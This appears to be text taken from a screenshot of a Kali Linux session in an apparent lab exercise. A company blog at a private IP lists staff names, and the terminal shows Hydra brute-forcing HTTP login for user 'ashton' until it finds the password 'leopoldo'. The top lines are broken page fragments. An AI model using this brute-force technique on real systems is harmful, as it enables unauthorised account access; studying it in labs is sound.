 192.168.1.105/company_blo
Kali Linux Kali Training K GHDB
With over a combined 10 hours of e g as low as
personal touch of someone chatting
we are happy to invite our new thre
Ryan M. C.E.O
Hannah A. V.P of I.T
ahston Manager of direct communicat and ex coffee delivery
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 1
7:02:50
root@Kali:~#